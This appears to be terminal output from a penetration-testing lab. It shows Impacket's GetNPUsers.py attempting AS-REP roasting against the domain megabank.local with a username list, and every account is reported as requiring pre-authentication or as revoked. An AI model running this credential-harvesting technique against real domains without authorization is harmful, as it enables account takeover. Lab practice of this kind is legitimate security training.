 kali@kali:/opt/impacket-0.9.19/examples$ sudo python GetNPUsers.py megabank.local/ -dc-ip 10.10.10.169 -request -usersfile /home/kali/Desktop/users.txt
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is
ease.
  from cryptography import x509
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User ryan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marko doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sunita doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abigail doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marcus doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sally doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fred doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User angela doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User felicia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gustavo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ulf doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User stevie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User claire doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paulo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User steve doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User annette doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User annika doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User per doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User claude doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User melanie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User simon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User naoki doesn't have UF_DONT_REQUIRE_PREAUTH set